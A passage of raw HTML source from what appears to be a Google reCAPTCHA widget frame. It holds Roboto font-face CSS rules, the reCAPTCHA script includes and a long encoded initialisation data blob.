  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AYPwooM0aSh8FQ_pXv9eMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AYPwooM0aSh8FQ_pXv9eMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AYPwooM0aSh8FQ_pXv9eMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22I2BeHsOKMFHCkMKZwqTCvcO0dcKFwo7DhU3DpMKWwqPDr1lmw4rCjcKfIsOeDsOyRHRLBsK3YzFLNijCmFFtw6BkIRlwOMO8w5/Dj0LDpUTDmMOZFsOWaMOKwoPCpMK9wonCtDcAw5JEw60lfHkMwrbDmsKfJ0YWVMONwophT8K3woPClATDhsKmM8KdaMKyWsKFScKVw5BZwqJdw6gBw74KwpQVaTHDugnCk359w5Q9w548CD/CmsKnwqbCvsOyH1DDuQvDgsKBwqjCuhlhw6rDicKdNcKNSMOWwqLDtWNpwpnCuAfDhcOcwoTCncKEGsKiMiU7w4DClEpswpgZwo9yK2JgWGPDgMOYwqpRRz5vw7/CqDTDlCDDgSoSLkV+IxABwrFqw5fCusO3wqnCj8K7VMOrw4cVwpw7wqERwonDnMOZwpzDs8KFLsKZHzUlX2F+T8OUw6VRw6Miwr0ewqDCgxoKfFJrQ8KbD8KXREzCjMOUVH50wqvChcOXwqLCl2/DhWfCp8OVwovCtMK4w7cvwp3DnMOAw4rCvg5CKMKewozDs8K/[base64]/[base64]/DkWx1wpJNw6Elw6XDtMKfTsKkw4E0LMO0a8KqXBnCksKMwqQow4PClTPCtx4iVjTCqgUFwr7DtA01VinCgSDChcONWMKfwqEEfBLDqcK5KmYAw77Cv8O6w6nCusKkcMONwp9cOH3CncONYF0Ww6rCinjCocKjw7zDnUjDl2HClcKvVENVJcKJw6IiIlTDrcKvwrA/[base64]/Cg8O9OkQnwpAkeBtyd8KMwonCiGxTPMOuw4bCsMOKwofCpiDChcOJw7TDpsO2JMOPwrXDvsOjBMOewovDk8OWw7YnbcOTwp8sw4LCoBx/wrctw5wwwq4TbjPCnwVPw5kaZsOrecOCU8OPw6UgHMK0QcKdw7LCu8OxFMKow4PCjzwPLTnCtn/DrwnCjcOHwo5fwr45wqkXJcKBwpp6wolmO3TCp8OGw6zCu8OqwpHDv8OUwqvDq27CpcKKw4gWw5oCw4bDoHrDvBzCph4iU8Okw4Q0w6bDvgfDo3DCgzABb3TDn3LDm0w/[base64]/MA/[base64]/CqsOdSMKjPFp8YxVdaCIHw6zDuDFxC8Orwq/CrBrCgwlAwp86wq0OPHACw6HCmQbCnUrDvcK8w5NCwpUVfcOZw5Uawr/[base64]/XcKxw4vDuMK4JQNZw7oKIsK5OCzDtUJnUXjCkcKdeGjDncKZw4zDoh9QwpjCocOpwoU0w6DCssOsw7HCr8KtOsKQfGJ7ZsOHwowwaFDCk8OywpHCnGfDqMO4w5/CgsKxZHZSeyDCrRLCiMKjNgLDsBLDoiTDnMOVw7x0wpZSw4zCtsKMwrTCq8KPRU7Dj8Kgw519AioKwqkNEsOAHcK2DcK9wop9wpHDl8Ovw617bcKIwp/Crz0dwp3DpcOCesKfwo4NWsO+RcKrG8OVQcOfw6TDtnjDlcKOH8KxYjHCuCvDmVAGwqd2w6zDoVrCnlzCicKOTcO5Zz3DtcOZDMKwasO+Hi7Cp8KgwpbDkldxA8OXLcKOw6vDtgbDv8OUwrjCpcKfTcKBw4vCv8Ovw67DkRE5HcOvU8OQHEI+bcOkZA7DlD/Dh8KuIcKNWMKRwprCjcKreSfDicOiwpbCshd8w5/Ci08JdsOWYhphwpDCrSnDs8KqwqbClMOGw7V7McOJwoDDvsKNK8O6w7wgwoHDjsOOw5zCmsKpFCgNwr52eXfDoELDr33CjT/[base64]/Ck1XDr2oYwoQOwogydcKiwos/eVN5woXDj3HDiMODOMOtBVzDkMO8w7HCtGxewrwDSsKuwq8Rw58GJsKmVMOQwq19GGoKNsOXw6JFbMKwwofCvMOADMKtO8O4wpzCsTAbPggTwptJV0TDvwrDu0t+w47DoE52UsOew5LDs8OawpI9w7nCnUgaPMKTVsK7woxlw7TDmsO/wqDCv8K0w47CscKpcEXCngB0Q8KzB1xUVcOIfsKSwpnDhsOwYRnDq2nCgjHDhRtFwoUUw7MnJcKVwoXDvWcZYgVPw6sTFC5qwrvCgBFJw7M4w5h3wotZDcObZn0ywpXCtXrCjcOPwpTCoMOYwowQJiTCsV4sw6/CtcKowqgvwoElwrXDsnjDt2rCo8O8VsKPw61OPUNeJMOvX8K4cDlQfmIGJ8OPGsOCTcOTw55oEwVxwp7ChMOlV8O0GMOjwozCkMKcw4/[base64]/wpReC8Ktwqkww4V0P059wqETY8KDHxzCs8ONcMOMWsKcI8OefMOWZw/Dp8OENcOVw4EXFj0CwpvCkGnDggPDuMKTARXDpjwcwp9La8K/w5Qewq4bPMKzbMOtMSgxDyE6w5o6w5rDnjLDun0gwrjCqMOHQ1wLRsOGw6fCiUsewpE8OsOyworCgMKZwqHCmX/[base64]/CjMOGw4zDqsKswrsOKFjCi1nCs8OEKyMDw6PCmMKIFQzCkVPDqAdYw4XCpMOUSj1iaRgfwqgtwr/[base64]/YsOkw4/CvA7DgcONS8Kqw6Fow6saw6sBwqJefVDDvlVBw7R3MMOiw4F8GcKVbcOALBtzw5/DkCbCmVXCp3zCh2PCh0DDt3IDAy7Co2/DjkwYVcOIwpRQwo4swp9iwqkKw6Y+f8OWd2HCj0pHVMKGw6NwbDlbwq1eK8KZw5Rvw4rCiMOhwrplHsOLwrteCsKAwqDCs8K+w4PCgA9GwrTCgx06I8KnJMK8RsK7w7sYwrEvw7RCREHDu8OZDnLDk8KEBXtjw6vDrRkvfg/[base64]/DC/[base64]/[base64]/S1LCscKoKCPDm8OCw5MoHnLCqhrDlMO5w5Y4w5/[base64]/DvRwzwrDDkjROw6bCnMOrwqFawozCmHHCmHzClMKwSsKsAcKKw6gCwpZ/[base64]/[base64]/TcKdQcOKwrbDjMK+wqo2w7ZgwqEJwoBCw6LCkcOaw6XCi8KpHToQG1t/fUxvwqYBw6LDrcOrw77ChFnCj8KtYCo3wrJTKm8Dw79NcGTDkx/[base64]/[base64]/DqsO3w7Nqw7vCn8KJw4YSwp3CtMO8w519w4TCsVxJwqvCksOSwrB1w4VVw74IMMOwfTvDuEvDhsKuwqgXwrHDqcOfEmHCtcK9wp/[base64]/Cm07DqHPCuybCvcOhw78qwqnDncKiwrHCsSR2ZcOLwpvDscKlwo8ScEfDr8OcwqwWXcK7w7jCqsOnw6vDg8O2w6nDjzjDhcKPw4hNwq5hwpg0LcOPF8Kmwo5AM8K7w6LCjsOhw4NIQ1kbYhjCsWXCg1HDgUnCgwg6TcKZM8OIPcKAPnARw5VPeyHCswPCpcO/CsKlw43CqDxswrp+IsOEPMKbwptUDcKEYMKoA2x3w5xUUQlfTsO4w4DDjzLChytVw7jDv8KBZMKAw7TDiiHCq8KQaMOhGxMoFsKEfwlKwr8bwp0hw65Qw4siwplkS8O8w6IRw6/[base64]/[base64]/[base64]/DtjgCwqfDqzbDnlvDncKzLGjCpsKew5FqdcKPCydrYVDDvkkwwpRTE0bDgHrDocOOw40kwpsEw5U7AcORwpZnMMKrwp46cGI8w7vDkcOCO8ODbTEUwo5zZMKjwr5nNCdiw4HDo8ORw7IsaUXDm8OEBcOxwqTCh8Kpw5DDjybCssKgA3nDvE/CpTPCnx91dcK0wp/[base64]/[base64]/CgEQ5wrzDkMOkwoDCtQoPwo3Ds8KSw57CtwYOCMKuwoNlwpxqF8Oveh3CtcOXIcKhTHbCicKWw5wiwo8fL8Klwp7CiVgCw4fDrsOtDHrCrzwTw6VIw7fDkMOew5lywqrCoFoGw68gw4c1QkHCjsO/[base64]/ClMKTwpfCtUUICMK/fAEnwpfDt8OsOsKfWcOZw5pOwprDqQQewolkaX/DkzwIw4EWQEHCjcOkNylmRAXDk8OCdn3CoBHDmkN8RFFAwrrCpWPDmE9lwqLDnBMUw5cZwqEYL8Ovw7pFN0rCo8Khw4l+HS45MMO7w4/DjmNPECXDljbCgsKewq9Tw5zDmDXDl8OrQMONwrXCvsO5w7oew6lhw6bCksOYwogVwrBMwqfDt8OJIsO4OsKdbkROGsOJwoDDqsO1cMK2worCigfDpMOKVybDq8OpViB/wqdlRcO2QMOyfcOaJMK3wqvDuTsewp1pw7wKwqAEw53DgcKiw4vDjVnCkkXCnURYbcKbXMOiwpQ+w5fDoQXCp8K6dsOqwpsZaztiwpcDwrw+McKYw4I3ZTgHw7zCkn4uS8OMe2LCqzgowp8UdBHDgcOxTMOMw7bDgE1Kwo/DssOMbA3DgQ9mw78GL8KoVcOBWTZlG8Oow5XDs8OJDjNkYCMswonCvxvCrkPDvsOKUjUjMsOdNMOewqtvPcOCw5bCvhvDtg7CuT7Cm2JnwppyX2Ryw6TCiMK4aR/Cv8ODw6nCul1Owpk5w5DDsg7Cv8KGDcK0woTDpsKrw4/[base64]/worCiUJww6/CsWTCtcO5wrzCmyzDvcKtY8KDw5PCoXDCkcKQwo7Dj0nCrysDwpYBw4RJY1nCksKiw6vDgMOnDcOHBhTDj8OOdzUcw6IseCnDqT3Cl3sDMsOfNFzDsFbDoMKTwpfCgsOER0YRw6/[base64]/CrcKDwr9zZ8OtI8OtUcOxOEBmMzbCgMOAF8Kaw6zCvcK6wrTDtjwtwrPCqzszPlHDr1fDmHvCksOidzXCoMKuDiw/w7vCn8KtwoBKXcKKw6c2w58Mwrw9JidpTcK3wrZQwpnDnlzDq8KkGA/CoQPDlMKTwoJ4TkhxAQvCvcOyHMKqXsK2c8Ogw7gYwp3DhsOwM8O2wrQXCsOxNFTDlR9pwqjCqcODw60dw53CvcKAwpQCd8KiTcKTH8KYTsOyIQTChAdbw5QCwqTCjgJewq/ClcKJwrvDqj0jecOUw71FZ2kow6dlw4xyfsKpNMK7w63DrFoHesODVnjCjDRIw7QteirCnsKRw5Z0wozCvsKvLWElwpBPaRl9wpN2HsOEw4RwK8KLw5bCiU9Kw4bDncOBw5VichV/ZMKaCCx2woRTNcKMw7XCvsKIw5U3wpzDh213wqhQwptOTBQfHsOfCFnDqC/[base64]/DsxXCvcOOa1cZOsOIUsOyw4hew6XCsXjCl8K4wq7Ck8OKwo4Bc3JmXMOKWSjCmMOlKxUew7UdwrfDqMOYw7jCisOewp/CvAdgw6/CssK7w4t3wpfDuSt5wpXDncKtw7ZywptOD8KPLsKSw57DklxUTCx1wr7DmcKkwr/CnGzDv3/DlQHCml3CpTnDr1Y2wrgifhHCtcKEwobCoMOwwoF+PQjCj8K8w7PDiF5NDsOXw5/Dr3oBw6BvLW0EwrgIHjTDrFE7w5MMDAsgw57CvXZuwoV/McOsVwLDmiDCusKMw5XCi8KJT8K5w4g2wpnCocOIwoRaOMKvwpzCuMK0RsKVcx/CjcO4XlnChEN9E8OVw4TCrcODTsORWsKSwo/CmBvDoBbDjT/CpwDCrcOWMi4rw5RQw6/DmsKQDl3Dgi7CuAsvw4/CtMK9LsKzwoQCwrlXwovCg8O0ccODC07CvMK3w5LDvTvClETDj8KAw6s/KMOuQ30lasKFaMOdLMKsbngoMMOrwq4EPiXCucKDQ8K5w5dewqhPcH1EwphmwofDm8KlLcKnwrU+w4rDkMO8wqfDqEAjeMKuwpjDvkvCm8Oqw5gSwqdKwpXCicKKw7XCkDc5w59iwpp2wp7CrATDmUpEWSUFFsKOw74wQcO9w6rDv1/Dr8OOw5QSP8ODaW/[base64]/[base64]/S8KNwp7CoRLDgV9awoIew58/[base64]/DpFxxwp/CrMOeaisqASjDmMOIBgtkaMKNDzrCsMKjPAUMwrBZwpjCt8O/ZmXCrjPDicKiworCg8KeOA/[base64]/Y8KnHcOmTsONch1NSMK8G8KowpAKw4bCiR9TMzfDrgk/[base64]/[base64]/CiBsTbsKSwrbDginCpcKvPMKEblA5XsOtw5UUCjfCgSvCr3RpF8ODE8OGwpjDriTDvMOgQj/DiXbCg0cIWMKPwpnCvgXChgrCjHHDkVTDsVbCiAFKLxvChMKrKcKzwpzClMOOTiY7worDjcOZwowfbgw1EMOWwp9CB8Oyw7Fgw5LCosK7BUI2w6bCmisiwrvDgVsSw5A6wqV1MHXCicOowqXDtsKbD3LChh/ChsOOCMOuwoQ4Q3/DgEHDg34ANsOzw5B0TMKQNgfCmBjDniZKw5JuFA/[base64]/[base64]/CqsK6wpTDv1YAwrfDgMOiwol2wqbDscK8wqDCvsKUSjwaw6fChHnDkk8/w6HCpcKowop1CsK/[base64]/[base64]/Cko+wqjDpnXCt8O1w7Ngw4pNw6HDscKFwpwnUB3CmMK+wq8JwrFBwp/CmcOFw67DhWlRVT5zw7NAJUk/[base64]/[base64]/[base64]/EDnCisKrwoVwwppbwqkgE8KAIsKgwo/DiBLCsyQJw6hzO07Dp8Kswol0dEhZDcKKwrM0WcOfCmlCw6VNw4dkWCjCpsOCwpzCrsOKaVh5w5PDjMKCwonDuyfDulHDjF/CksOMw4haw4I6w4LDvxjCoj0DwrMwXi/Di8KQDB/DpMKIORbCv8OGfsKiVw7DksKMw73Cj3kCN8O2w6LCpgARw7cAwrvDkiU/[base64]/ZcK4w5TCkMKZw7t+ECnDvcKzwpbCuMKOO1jDqH18wobDvSU9w5bChlHDolhdTnt8XcKOH1h/aW3DomHCgsOrwq7Ck8O4UU/Ckm3CjxI9YjnCjMOXw5R2w6pGwrxVwrdwcjbCunzDqMOycsO/[base64]/CszDCuMK8w7fCgcKCw4bDiQ9CwofCkUBpw57Do8KDH8KTw7bCn8OGZlfDrcKDV8KKK8KDw4pSKcO1cXbDr8KDKC/Dj8OlwrTDk8OYNsKEw7bDonbCocOobMKLwrorJQPDlcOdNsOkwptawoN8w604HMKqYWR4woh/wrItOMKHw63DskIFesO+ZCkZwpjDocKbwq8fw6Yiw6E/wrPDj8KxT8KjMMOlwpcrwrzCpknDgMO9GDYuVsOlBcKuVmxVWzzCtMOFW8KBw4gEEcKlwohcwrZTwqRXRcKFw7rCu8O5w7c7PcKWPcKsbBTDsMKOwrTDhMOewp3CuW9NKsKWwpDCkUMdw6LDocOzDcOAwqLCsMOTUjRrw4jCim0Xwr/Dk8K4YmxLdMObSGPDssO4wpjCjyRgKMOJLSfDosOgVgN2HcOzd2MQw4nCr3VSw4F1GlvDrcKYwpDCpcOdw5bDscONYsO3w7zCisKebsOXw6XDi8KiwqHDq1Q4EcOFwpLDncONw4QuPzkGSMO/w4TDlDxfw455wrrDmFh+wovDsUnCtMKCw7vDu8OvwpzCncKDXsOBAcKOWcKTw7xuw4pow6hYwq7Cj8Ozw5J3WMKjQ2vDonrCmAHDuMK3wpnCvGvCkMKvaBNSZDvDuR/DoMOxQcKaXHzDv8KQLnMAYMO7XWPCh8K/[base64]/w7cNwp7DisKUwrXCtBnCh8Oywps6w5bDnn/DilNPaE8qGSbCtcKBwp0kJcOOwoZxwowDwoAYNcKBw4fCpMOFVmhrfsOGwrllw7LCqHtnDsOwGXnCscOeJsKJTsOYw4xqw6ZndMOgEMK7O8OKw4fDucKPw4jCscOkO2rCh8OgwoMmw7LDj1Nuwo1ywqnDgxwOwonClH94woXDkMKyNhE/HsKEw4BVGFTDhlbDmsK5wp88wqrCuVzDp8K0w58QWVkHwoM1w4vCisKyQMKIwrbDscKgw5MRw57CpMOwwq4IEcKPwpEnw6vChy0nEj8Yw73DjloUw6vDicKbBMOKwp1YAcKJa8Oww45SwozCp8OywofDrTDDiQTDlQbDtyPCvcOHeWbDtsOCw5tjQ3/Dpz/CpUTDuyjDkSlZwrvCssOgGQNFw5Aqw4bDicO8wpskBcO+esOaw7cQwrIlQMKEwrvDjcOWw5ZNaMOXYBfCuCrDksKZWFrCjTNfXsOSwq8bw7LCrsKNPAvChDgjJsKmBsKiSS8jw71pNMOPO8Osa8OJwrp/wohuR8KTw6BfPxRawqh7aMKEwrpJwqBPw6DCt2BKGcONw4cuw7IXwqXCgMKzwpHDnMOaSsKYGDUdw6x/TcKnwrvCsSjCl8KuwoLCicOlDg3DpDTCpMK0ZsOoJ1k3LkIxw77DuMOTw7Epw5Fmw6pgwoBxLnh+FGctwpjCiU1EDMOFwqHCisK4VmHDi8KmS0QIwqpHMMO1wrPDisK6w4xuBH8zwqRwQ8KbJhnDpMKZwqMFw5DDrsOvJcOqHsOYNMOhOsKXwqHCoMO/worCn3DCpMOGEsOBwqR9XXfDuQXDksKhw4zChMOaw77Dj0XDhMOAwp8nEcK7S8KYDmE/wq0Bw4JAQ1ALJMOtACfDiTvCiMO3aBLDlRTDtGoZCMOzwq/[base64]/w4rCgHBOF8O6w6/[base64]/WGzDksOsXcO4w4DDtcK3OsO4VcOfwojDv1IZw5A8wrXDvEdpY8KZVQpZw6vCqAPCh8OMd8O7Z8OnwpXCt8ONScKPwo/DmMOvwoNjX0xPwqnCiMKxw45wXcKFbsO9woQEScKXwrQNw4fCssOvc8OzwqrDoMKmCnHDihvDosK3w6fCs8O1YFViFMOza8O8w6wOwpo7F2kMCChYw6zCiEnClcK0eUvDq07CnFEQTGHDnS46FMKaacOaBUHDqVXDocK/wqtQwpU2KUPCk8Kyw4wtInvCrQ/DtG9mGsOywp/[base64]/DrMOXJsOSw50LG8OlwpwRwpJNwo3CgsKmJ8K+wo/CnMK6B8Oaw6HCncO2w4HDkRzDmXR/wqh5dsOcwofCosKnWsKSw7/Dq8OEdhQRw5vDksOuVMKMYsKpw689Z8OFMcK2w70ecsKEcDZFwpTCqMOnDxdQC8KywqLDlj18dxbCqcO7F8KRQlwqdVLDi8OtJQ5ZfG05E8KbcFHDgsOsfsK0HsO9wrTCq8OudATCrGJww5/ClcOmwqrCo8OmXhfDkWPDjsOJwrI0ViPCpMOrw6jCpcKzG8KQw6MNP1LCgSBiIRTDq8OCPFjDjnTDlhh0wodoRh/CkFQNw7jDpBAgwozCv8O6w6LCpj/DssKvwphpwrTDl8OTw4wYw5FIwp3DiUnChsOHPlIGVcKKTCAbHsOcwpTCk8OBw4vCv8Kew5zCncKiUXvCpsOWwojDosKvEkwow7hjNwt/DcOBKsOwccKvwqh1w41kAgkvw4DDhGENwo0qw4jCnDszwq7CtsOTwo/CtyZHUCJRcj3CjsOXDB4bwp18S8Opw6dEVsKVNMKaw6zDmT7DuMOTwrrDtQxowoLDuDfCnsK3RsKVw4TDjj9jw4NFNsOCw5RyL2DCi2h/VMOmwpbDhsOSw7XCjiBYwqIbDy/DoSnCmlrDnMOAQAouw6LDuMK+w6XDqsKxwpLCl8ONIyHCucKqw5PDpCUAwp3CsyLDmsOsUMOEwqXCosO0JBPDuVnDvsKeHcK3wr3Cvz55w7/[base64]/Co8K5a2gkK8Ohw6k2R0tRwr8iw4NKCgo+w5vCvwzDjExAFMKqNDbDqcOgHmwhOGXDp8KJwofCsRRXY8O0w4HDtCR6FgrDrlfCk1kdwr1RKsKBw53CjcK+PQElwpHCnmLCqjVCwr0Zw4XCjGwYQBk8wrLDg8KwOsOcUTLCkXbCjcKEw4PDmj1NVcK8Ni/[base64]/[base64]/[base64]/w6TChcKdw5fChsK7wrUowpjCsho0w70oKEV5GMKxw6nDvAzCnAPClwNKw4LCrsOTKmjCoBRlVnHCmFHCpVIiwplrw6fCh8K4wp7Dll/DpMOdw4LCtMOrwoRpCcOgXsKlSwFVKlJbXsKnw6FnwoY4wqYSw6d1w4U4w6snw5nCjMODOQNjwrNOeSfDlsKdH8KMw7/[base64]/w5nCk8OzQ3nChxzCnjrCmBI5wobDuEINEy9WHsKSV8K7w7PDrcOaE8ODwpJHD8O6wqXDvcKow6LDtMKFwrPCsxLCkxLCtGlhG1zDgi7CmQ7CvsObCsKueUo6JWrCgcOvDG/DtMOOw4fDlsOnIQoqwqTDoS7CsMKSw55Lwoc/MsK5Z8KiUMK6YgzDsmvClMOMFnh6w6d9wq1pwpXDiFUjfmgwHsKpw5ZCZ3DCusKeQcKbHsKzw5ddw4/DsSPCmGXDkTjDgsKpIcKcG1ohAi5mcMKFCsOQW8O+fURDw4HCjlvCvMOKesKlwqjCocOwwqQ7F8K6woPCo3vCs8KPwqLDqBBQwpVCw5TCs8K+w7bDik7DsAQqwp/[base64]/Do00Ww4nCjCVYwrjCl00Bw5Ukw7Rdw5Ikwp3CisOAccOkwrJWSVd5wonDrFjCp8KXaF9Ewq3CkE48AcKvLDt6NEpdF8O9w6PCv8KTZcOCw4bDmhvDr1/[base64]/DgsKKeALDm0UzA8OtO8O1wow4w5TCusOdLsKTw5bCkzHCngzCjnMtbMKuSQ84w5XChyB3T8OkwprCiWDDlQALwqhQwp02VH/CuBHCun/DhjrCiH7DnyLDt8O4wrY1wrVtw4jDlD4ZwoV+w6bCrXfDvcOAw5bDnMK+PcOqwrNsVQRswofDjMOQw4cNwo/Cl8KvA3fDkyDDkBXCjsO/UcKew5BRwrIHwptNw59Yw50dw5PCpMK0LMOSw47Dp8KQVcOpbMKtIcOCDcO+w4DClC0Tw64qw4I/[base64]/CtxEBw4E1wo4Ew4fDjTAGc8KUw7fDlsO3fUwBasKSw7Y9w7zDmWImwpTDh8Ovw7zCtMKawofCg8KbOcKhwq5nwqQ8wptyw5jCjBMKw6HCjQfDkE7DmjN1Y8OEw5dlw7ALA8OswrXDosKXeyPCpQcMXAHClMO1CcK8woTDvUHClHM2eMK8wrFBw7xIKgg/w5HDisK+YsOfdMKbwphxwrvDhU/Di8KGDADDuCTCgMKlw6FzEwXDk2Vuwo8jw45sGWzDosK1w7JMCljCvsK5CgrDr0wKwpzCkT7DrWzDihIOwozDkjnDhiNQIGdkw5zCvT3CtsK3bElGNsOLHmLCusK8w7LDjirDnsKYZ2EMw5xYwpoIYAbDu3TCjsOnw4UNw5PCpzDDthd/wpvDvQlQFXsNwpcswpXDtsOHw69zwoRjYcOIRy4zCzdzS1/CpMKpwqYxwo80w5TDm8OPEMKiacOBRHvDuF/DisOGOCYeL2d2w5RrAkbDvsKSW8Ktwo/CvUzDl8KrwqrDl8OJwrjDsCPDg8KISlfDncKlwpTCs8Knwq/Cv8OkMCzCgWvDr8ObwpPDjMOOQcKpwoPDrAA/fwQiVsK1aVFbO8OONcOPGW1/[base64]/CuApnw5NnQkfCoMOhwqzCrAzDnVrDoXILw7DCgMOEw4IVw7o5UE7DssO4w4PDmcOlGsOOBMOmw51Uw7g5Lh/[base64]/[base64]/ChsO5wqAww5TDu8K2wo/[base64]/CmhLDt8KjMsK9I33DucKww67Clw7DiDAMw7nCuSUzdGdMwoVWPsO/PsKdw6nCuk7CrWvCk8K5ScK7GSYOTQAiw6bDu8K8w6jCpGt4aTLCiQYsBMOdejN1ZAfDqEHDhxMDwqYhwrkOZsKzwqBww4oYwpZvdcOJDjUyAT/CsFLComkSVzlnVi3Dp8K+wpNkwpfDrMKUw5R2wovCq8KUMjJVwqHCu1fCmnFqasOIT8KJwpbCqsORwrHDoMO5Yg/Do8OhcSrDvS8COE12wq8sw5Zgw6fCnsO5wp3CvsKNwpAsfy/[base64]/[base64]/CrsK9eMKzU8K2RcKKNUY8wrnCoMKZMF/Cv0LDh8KJcnY4Wyw3EgfCucOdNsOzw5dONcKqw4FGO2PCvyPCq3/CgWLCk8OvUxDDn8OoNMKpw5oJXsKEMRXCi8KqNwA5X8KBFi9sw5M2WcKYIHXDlcOuw7XCoRxua8KsUhMjwow+w53CrMOGJ8KIW8Opw6Zmw5bDrMKAw7rCv1k9HMOQwo5XwrvCrn0Cw4fDiRrClsKLwo0UwrPChivDmzw8w7poSsOww5LCoU7Cj8KBw6/DjsKEw741FMKdwo9kTMOmDcKTEcOXwrrDuXU5wrN0SBwwNzhkbRnDkMOiJzjCt8KpOcOtwqbDmjzCjsK7bwkeB8OkYRoXT8OOEzXDmhoxFsK9w5/Cl8KoMVrDjEDDvcO+wozCoMO0ZsKCwpDCjDnCkMKdwr1OwpUiNiTDoClGwrU/wr4dKFBRw6LCs8OxFMOHcUfDmlU0wprDrcOPw5rDuU1bw7LDssKDXMKbXxpHNkfDoXwpXsKuwrnDpxAzKhtlex7CmA7CpkMWwoRBGWPCkADCu2JBMsOMw4XCv17Ch8ObHkQdw6N/RkNiw4TDmMOiw6wNwp8Aw5tvwovDsjIXZgjChFghcMONRMKWwpfDmxDCgR/CtCIicMKowoJ5Ex/CtcOawobCpCfCl8Oew4/DjEdsMwvDmRnDvsO3wrx3w63CgnBrw6/Dp0U6wprDjkowK8KBRMKrOMOCwpJPw5TDtMO6GkPDpAnDuyHCl0jDk0PDgWbCog/Cj8KrEMOQN8KbHcKIRVvClmQdwr7Ch3MrM0c5AA/DiW/CgkDCsMK3ZFNrwqRewp9xw6DDisOiVEAYw7LCisKkwprDq8KNwr7DtcKmIlbCvxpNE8KXwo/CsUEHwrUCTjTCmzk1w7PCkcKXO0rCjsKLXMOzw4rDnQYQNMOmwr/CljpHasOHw4oKwpZvw67DhSrDnxErV8Oxw4onw4gSw68vfMOPUSrDvsKTw7IMXMKFQsKWNWvDs8KZaz0Yw70Yw7/